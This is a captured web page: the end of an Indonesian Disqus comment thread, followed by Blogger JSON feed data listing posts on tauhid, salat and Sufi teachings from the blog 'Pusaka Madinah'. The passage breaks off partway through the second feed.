        </div><div class="comment__content"><p>ahem... iklan yang ditujukan buat Nona "Mystery Guest" ni maxoodnya, Brad? :-? *ahik :g:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Sesungguhnya orang2 TAUHID itu ber-IQ diatas rata2 yang mendapat "panggilan" ilahiah. Yakin lah itu.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Annisa Muslima</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Paragraf pertama : walaupun banyak kumbang menghampiri (termasuk kangmux)<br><br>paragraf terakhir :sebelum keduluan kangmux (atau ane)<br><br>Buat dek Edgar : mau maju apa mundur...?<br>ternyata sainganmu bukan cuma atu........</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>heyheyhey.. iki opo maksude? --&gt; (termasuk kangmux)??<br>Belom pernah kena <a href="http://disq.us/url?url=http%3A%2F%2Flh5.googleusercontent.com%2F-z26mHnrunZo%2FUHeiWGNJQDI%2FAAAAAAAAGWQ%2F7p12xezh0Rg%2Fs128%2Fhabeuk.gif%3A7Y77RNCp4-Jv-93AvRYdVw5jy1A&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh5.googleusercontent.com/-z26mHnrunZo/UHeiWGNJQDI/AAAAAAAAGWQ/7p12xezh0Rg/s128/habeuk.gif">http://lh5.googleuserconten...</a> orang B-) ya, Brad? :-? <br><br>sebelum keduluan kangmux <b>(atau ane)&lt;== </b><br>*tarik-napas-dalem2-lalu-tereak:<br>NYONYAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!!!!! :3:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>juiakakak..bukaan! maxoodnya begitu diklik..ya gambarnya tetep itu-itu juga.. gak lalu jadi poto asli surasli.. =))</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pusakamadinah.org/feeds/posts/default/-/syariat%20di%20balik%20layar?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 3925
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-63250179727711437"},"updated":{"$t":"2025-11-11T12:20:43.207+07:00"},"category":[{"term":"di sama-tengah-hati"},{"term":"Tauhid Hakiki"},{"term":"Tauhid Dasar"},{"term":"Tauhid Madya"},{"term":"In English"},{"term":"tauhid"},{"term":"meluruskan benang kusut"},{"term":"to The New World Order"},{"term":"Muxassin's Creed"},{"term":"Kajian Utama"},{"term":"melankoolia"},{"term":"syariat di balik layar"},{"term":"Linkie"},{"term":"kisah"},{"term":"adab hakiki"},{"term":"Shalat Khusyuk"},{"term":"kasak-kusuk"},{"term":"Catatan Admin"},{"term":"pengajian ibu-ibu"},{"term":"video pengajian"},{"term":"Kitab Babul Hidayah"},{"term":"Zikir"},{"term":"Kitab Ma`rifat Ahlullah"},{"term":"Fitur Islam"},{"term":"Kategori Kajian"},{"term":"Makhluk-Makhluk Cahaya"},{"term":"melebihi permata"},{"term":"warna dunia"},{"term":"Buku Terbitan"},{"term":"Quotes"},{"term":"When God Smiles"},{"term":"wa 'allam nahu milladunna 'ilman"},{"term":"FAQ"},{"term":"musikal"}],"title":{"type":"text","$t":"Pusaka Madinah"},"subtitle":{"type":"html","$t":"panduan tauhid kita"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/syariat+di+balik+layar?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/search\/label\/syariat%20di%20balik%20layar"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/syariat+di+balik+layar\/-\/syariat+di+balik+layar?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"18"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-6107407233410242301"},"published":{"$t":"2013-01-28T17:31:00.000+07:00"},"updated":{"$t":"2014-01-24T22:57:30.848+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shalat Khusyuk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"syariat di balik layar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Kitab dan Rahasia Shalat Kaum Salaf Sejati [bukan Salaf Jejadian Ya]"},"summary":{"type":"text","$t":"\n\n\nJalan yang sampai kepada Tuhan itu ada di dalam shalat, yaitu shalat yang di dalamnya mengandung syariat, tarikat, hakikat, dan makrifat. Begitulah jalan shalat yang dipandang Allah itu.\n\nDi mana kedudukan syariat di dalam shalat?\nDi mana kedudukan tarikat di dalam shalat?\nDi mana kedudukan hakikat di dalam shalat?\nDi mana kedudukan makrifat di dalam shalat?\n\nBagaimana puji syariat kepada "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/6107407233410242301\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/6107407233410242301?isPopup=true","title":"42 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6107407233410242301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6107407233410242301"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/01\/kitab-dan-rahasia-shalat-kaum-salaf.html","title":"Kitab dan Rahasia Shalat Kaum Salaf Sejati [bukan Salaf Jejadian Ya]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRywxQec5fDjJAvU9lb5b6ztFTiHEiFV75n4e06yQAfTqo_r5WDTeWsy7yZH53Nk2bwuN5SDoVJZNKBk5w_ch7-dLoNQRScv5L0kPhOWxTtTUNylpRNKfB8PailJyHox7FSb4dInAaqHQ\/s72-c\/Jalan.yang.sampai.pada.Allah.dalam.Shalat.jpg","height":"72","width":"72"},"thr$total":{"$t":"42"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-7767077052339136372"},"published":{"$t":"2013-01-01T17:13:00.000+07:00"},"updated":{"$t":"2013-01-02T02:16:31.799+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"syariat di balik layar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tauhid"}],"title":{"type":"text","$t":"Kisah Sejati: Ikrar Perawan Beriman tentang Poligami"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nAmat Terkait:\nPoligami menuju Keesaan\nPoligami menuju Kesehatan\nSebab-sebab Manusia Memerlukan Poligami\nPerempuan dalam Sepotong Komik\n\nMau tau cerita lengkapnya gimanah?? \nKalau mau... kasih komen en klik share dulu mah.. xD  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/7767077052339136372\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/7767077052339136372?isPopup=true","title":"117 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7767077052339136372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7767077052339136372"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/01\/perawan-beriman-poligami_1.html","title":"Kisah Sejati: Ikrar Perawan Beriman tentang Poligami"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVbcKlk5whK5JIMH75nInGyB2o6Tmh2lSvfMmMUPP-PhO_SWn6_c23E3cZals74PYlTWdFaIyGpYxImjk-GLwQAhuuQ-IQBXSKZwgbZLIEY_1RxD4IOHWrDxkIE5xO5szrKpsbuVfaK6o\/s72-c\/silhouettes.muslimah.jpg","height":"72","width":"72"},"thr$total":{"$t":"117"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-8016579984365982580"},"published":{"$t":"2012-11-25T21:18:00.001+07:00"},"updated":{"$t":"2014-01-24T23:09:08.589+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shalat Khusyuk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"syariat di balik layar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Perkataan Arif Billah tentang Salat"},"summary":{"type":"text","$t":"\n\nIni perkataan arif billah dalam pelaksanaan salat:\n\n\"Laa af'alun fii shalaati syai'in. Illa af'alullah ta'ala\"\n'Tiada perbuatan sesuatu di dalam salat. Hanya Perbuatan Allah semata-mata'.\n\nTidak dirasakan ada perbuatannya. Nafi, segala perbutannya nafi. Hanya Perbuatan Allah saja dirasakannya ada dan dinafikannya juga sifat baharu. Hanya Sifat Allah saja dirasanya ada. Difanakan segala wujudnya"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/8016579984365982580\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/8016579984365982580?isPopup=true","title":"9 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/8016579984365982580"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/8016579984365982580"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2012\/11\/perkataan-arif-billah-tentang-salat.html","title":"Perkataan Arif Billah tentang Salat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCBOnxq-bIVfFzSe33Nescazcr53mbwZDx0cj7BrDSnR4MuAf9JwPx4BTKeanuoGiLYj-GyEDQNiBqGqxIlwq0zInAUFgeyw-XHJO2awqiV7p5J02NnFu-CR2wmpLqzQrZ_F22TESMOg0\/s72-c\/Islamic-Wallpapers-salat-sujud.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-8135223867255583050"},"published":{"$t":"2012-11-03T05:34:00.000+07:00"},"updated":{"$t":"2012-11-03T05:34:51.853+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"syariat di balik layar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tauhid"}],"title":{"type":"text","$t":"Periksa Susah-Senangmu"},"summary":{"type":"text","$t":"\n\nSenang-susah itu karena Allah. Kalau karena uang, mengapa banyak orang masuk penjara karena uang?\n\n\nKemauan Allah, \"Lakukan amar dan nahi-Ku; perintah dan larangan-Ku.\"\nTidak mau melakukan itu? Kemauan setan.\n\n\nSudah menjadi tabiat alam dunia: \nsusah berganti senang, \nlapang bertukar sempit; \nbegitu juga sebaliknya.\n\nNanti di akhirat baru bisa:\nsenang, senang selamanya; \nsusah, susah selamanya."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/8135223867255583050\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/8135223867255583050?isPopup=true","title":"11 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/8135223867255583050"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/8135223867255583050"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2012\/11\/periksa-susah-senangmu.html","title":"Periksa Susah-Senangmu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6u0NrCThuqc2HYiO4FR5T2P4ZI-fv_F45cA92h8lj_8DecBkjYxiuZ-8sd_OvpV3Te7uA5orId0vPUDFgkpgsJ81YAbyK18SNB4-XvVVj20WML3kr7XK3TqQz8VMWM5eNYLt5n_tmQpw\/s72-c\/Periksa.Sebab.Susah.Senangmu.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-1532556593355199434"},"published":{"$t":"2012-06-16T09:41:00.002+07:00"},"updated":{"$t":"2012-06-23T09:48:20.549+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"syariat di balik layar"}],"title":{"type":"text","$t":"Ikrar yang Mengguncang Arsy"},"summary":{"type":"text","$t":"\n\n\nSalam alaikum, \nPagi tadi saya baru saja menerima pesan inbox dari akun facebook. Rupanya dari seorang teman lama, teman masa muda, sejak saya masih di sekolah menengah di Bandung. \"Neng Ine\", begitu saya panggil, adalah seorang yang setia kawan, tidak pernah melupakan masa-masa indah pertemanan kelompok \"The Ordinary People\" versi Bandung, hehehe. Sekarang beliau masih tinggal di Bandung "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/1532556593355199434\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/1532556593355199434?isPopup=true","title":"27 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1532556593355199434"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1532556593355199434"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2012\/06\/ikrar-yang-mengguncang-arsy.html","title":"Ikrar yang Mengguncang Arsy"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiURtr8M9LwMbf0-SWdx5HQ-GG76NZowsxyQEW_mU018SMtcWwZCDuvnE6dY6sfDPwO_AJQ3iuU8I3KAZ5PdokcSxU1IS0Zjcpi9DMa7UpY7QIgfiOPIx1Xzh1G_HgzrymZ5kwz0dILNw\/s72-c\/IKRAR-YANG-MENGGUNCANG+ARSY---muxlimos-lair.jpg","height":"72","width":"72"},"thr$total":{"$t":"27"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-876174468809176993"},"published":{"$t":"2012-06-06T18:59:00.007+07:00"},"updated":{"$t":"2014-01-24T23:09:08.610+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"adab hakiki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Linkie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shalat Khusyuk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"syariat di balik layar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Tips Salat Khusyuk Ultimat: Satu di antara Banyak Cara"},"summary":{"type":"text","$t":"\n\nSalam alaikum, Sobat Sarang,\nMenyambung sekaligus memantapkan pahaman kita pada postingan sebelumnya Tips Salat Khusyuk Tauhidi: Satu di antara Banyak Cara, berikut ini diketengahkan tips salat khusyuk versi ultimatnya.\u0026nbsp;Dikatakan ultimat karena uraian berikut ini langsung dari narasumber utama Sarang, yaitu Syaikh Undang Siradj.\nPadahal postingan sebelumnya bersumber dari ilmu sang guru "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/876174468809176993\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/876174468809176993?isPopup=true","title":"16 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/876174468809176993"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/876174468809176993"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2012\/06\/tips-salat-khusyuk-ultimat-satu-di.html","title":"Tips Salat Khusyuk Ultimat: Satu di antara Banyak Cara"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHeUmM7K24wVyQ_g987gpTDUt3zc7YAT8nwvik1RXD8ptGL3VkQMzXAxWXIixKB5lySoF2jCM8Zz9cask-_LAh9pcrQcY1gdRvtgiF7pi6XRrORK_hZX-YpbZWkjFuY82t_mJ27YqVlg\/s72-c\/Tips-shalat-khusyuk-tauhidi-ultimat-www.muxlimo.blogspot.com-.jpg","height":"72","width":"72"},"thr$total":{"$t":"16"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pusakamadinah.org/feeds/posts/default/-/tauhid?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 3481
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-63250179727711437"},"updated":{"$t":"2025-11-11T12:20:43.207+07:00"},"category":[{"term":"di sama-tengah-hati"},{"term":"Tauhid Hakiki"},{"term":"Tauhid Dasar"},{"term":"Tauhid Madya"},{"term":"In English"},{"term":"tauhid"},{"term":"meluruskan benang kusut"},{"term":"to The New World Order"},{"term":"Muxassin's Creed"},{"term":"Kajian Utama"},{"term":"melankoolia"},{"term":"syariat di balik layar"},{"term":"Linkie"},{"term":"kisah"},{"term":"adab hakiki"},{"term":"Shalat Khusyuk"},{"term":"kasak-kusuk"},{"term":"Catatan Admin"},{"term":"pengajian ibu-ibu"},{"term":"video pengajian"},{"term":"Kitab Babul Hidayah"},{"term":"Zikir"},{"term":"Kitab Ma`rifat Ahlullah"},{"term":"Fitur Islam"},{"term":"Kategori Kajian"},{"term":"Makhluk-Makhluk Cahaya"},{"term":"melebihi permata"},{"term":"warna dunia"},{"term":"Buku Terbitan"},{"term":"Quotes"},{"term":"When God Smiles"},{"term":"wa 'allam nahu milladunna 'ilman"},{"term":"FAQ"},{"term":"musikal"}],"title":{"type":"text","$t":"Pusaka Madinah"},"subtitle":{"type":"html","$t":"panduan tauhid kita"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/tauhid?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/search\/label\/tauhid"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/tauhid\/-\/tauhid?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"34"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-676973082896573275"},"published":{"$t":"2013-09-29T08:01:00.001+07:00"},"updated":{"$t":"2014-01-24T22:41:53.108+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tauhid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"}],"title":{"type":"text","$t":"Menyembah Zat Allah itu Kafir Zindiq"},"summary":{"type":"text","$t":"(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = \"\/\/connect.facebook.net\/id_ID\/all.js#xfbml=1\"; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/676973082896573275\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/676973082896573275?isPopup=true","title":"59 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/676973082896573275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/676973082896573275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/09\/menyembah-zat-itu-kafir-zindiq.html","title":"Menyembah Zat Allah itu Kafir Zindiq"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"59"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.92132700000002"},"georss$box":{"$t":"-31.668126 72.61273300000002 30.089576 155.22992100000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-1545117069279935069"},"published":{"$t":"2013-04-26T05:11:00.000+07:00"},"updated":{"$t":"2016-04-01T01:51:54.432+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pengajian ibu-ibu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tauhid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Dasar"}],"title":{"type":"text","$t":"Dalil Sifat 20 | Kitab Nurul Jalaal Fii Makrifatil Ilaahi Dzul Jalaal"},"summary":{"type":"text","$t":"Perincian tentang Dua Puluh Sifat Allah berdasarkan Kitab Nurul Jalaal fii Makrifatil Ilahi Dzul Jalaal yang selesai disusun pada 1346 H oleh Syaikh Asahan, Imam Besar Masjidil Haram untuk bidang Tauhid. Jangan salah paham tentang Sifat 20 ini, bukan berarti Sifat Tuhan itu hanya 20 saja. Sifat Tuhan tidak terhingga banyaknya, tetapi cukup dengan mengetahui 20 Sifat yang ada disebutkan di dalam "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/1545117069279935069\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/1545117069279935069?isPopup=true","title":"48 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1545117069279935069"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1545117069279935069"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/04\/Dalil-Sifat-20.html","title":"Dalil Sifat 20 | Kitab Nurul Jalaal Fii Makrifatil Ilaahi Dzul Jalaal"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8-djb8tOyPgFiC8mcJVtSLe447kc-2QNdWn5OOm7dcZgjfoULcrtq1tPYH1p-6qtwVWtRmOA9tcXgM5zcu2DuGQ8QbMClqfi6D5jmYFrmAFzpNlTVbsBiLHtjfcHCVvQ5dsGah14kvUk\/s72-c\/Dalil.Sifat.20.jpg","height":"72","width":"72"},"thr$total":{"$t":"48"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2696244 33.045642499999985 51.8336836 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-442847075183860227"},"published":{"$t":"2013-03-02T13:45:00.000+07:00"},"updated":{"$t":"2013-03-02T13:45:17.099+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tauhid"}],"title":{"type":"text","$t":"Catatan Kemenangan Insan Tauhid"},"summary":{"type":"text","$t":"[aslinya di sini]\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/442847075183860227\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/442847075183860227?isPopup=true","title":"30 